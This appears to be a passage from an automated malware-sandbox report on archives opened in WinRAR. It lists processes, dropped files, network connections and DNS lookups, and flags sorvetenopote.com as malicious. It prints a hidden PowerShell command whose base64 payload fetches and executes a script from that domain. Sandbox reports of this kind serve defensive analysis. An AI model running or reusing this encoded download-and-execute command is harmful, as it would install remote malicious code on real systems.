User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 8116 | powershell.exe -w hid -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwBzAG8AcgB2AGUAdABlAG4AbwBwAG8AdABlAC4AYwBvAG0ALwBhAHAAaQAvAGkAdABiAGkALwBzAHQAYQByAHQAdQBwAC8ANQBmADUAMgBjAGEAOABjAGMAOQAzAGIANABkADYAOQA4ADAANgBkADEAMQA4ADkAYwAxAGMAMgA3ADgAYwAyACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8200 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8240 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
30 771
Read events
30 706
Write events
64
Delete events
1
Modification events
| (PID) Process: | (7012) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (7012) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (7012) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7012) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7012) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7012) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\TDU_20251003_093023.zip | |||
| (PID) Process: | (7012) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7012) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7012) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7012) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
0
Suspicious files
7
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8664 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\90e5fdf3-7a7d-46ee-b4d4-f37466390301.down_data | — | |
MD5:— | SHA256:— | |||
| 7012 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa7012.25514\TDU_20251003_092756.lnk | binary | |
MD5:CC62847626530AC9FF3D3B5E3501D31F | SHA256:D95520353F72E9147E626B55B07ED84B7AF9C8B0EE251A0DB86F8BE057374286 | |||
| 8116 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kwgg2hck.frc.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8664 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\MetaData\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:2D755ED2BBB4C2E68A78468FC9FF945D | SHA256:741D74DC1A6217F4A975F2790052BC9BA5D9838F4D5ECB880F89813FD5C66FCC | |||
| 8116 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uztkfysi.l1i.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8664 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\90e5fdf3-7a7d-46ee-b4d4-f37466390301.975bed11-9662-46ae-8563-02f99719e400.down_meta | binary | |
MD5:CEB1EC7E13BC5D6DF6FDBF44A43FB6AA | SHA256:B0B808502C96B48A36C2749D72BFC8F6CF776473FD9DD2EC1961DB0A9E42BEB3 | |||
| 8116 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:9A621DA78FD4AD553F4BB9E7F4623600 | SHA256:2B84C0EB5336F3094093BEB2B94A66F5FA6C1099E3F07A7870B0BDF007B476D6 | |||
| 8316 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_m4w1jl5g.3ko.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8316 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3bjvdszm.ttf.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 9104 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jddtrb0o.34u.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
41
DNS requests
19
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3096 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | DE | binary | 471 b | whitelisted |
7448 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | DE | binary | 313 b | whitelisted |
4708 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | DE | binary | 471 b | whitelisted |
3096 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | DE | binary | 471 b | whitelisted |
2092 | backgroundTaskHost.exe | GET | 200 | 172.66.2.5:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | US | binary | 471 b | whitelisted |
8664 | BackgroundTransferHost.exe | GET | 200 | 172.66.2.5:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | US | binary | 313 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6016 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2152 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5224 | SearchApp.exe | 2.16.241.205:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5224 | SearchApp.exe | 2.16.241.207:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
3096 | svchost.exe | 40.126.32.133:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3096 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
7448 | backgroundTaskHost.exe | 2.16.241.205:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
7448 | backgroundTaskHost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
sorvetenopote.com |
| malicious |
slscr.update.microsoft.com |
| whitelisted |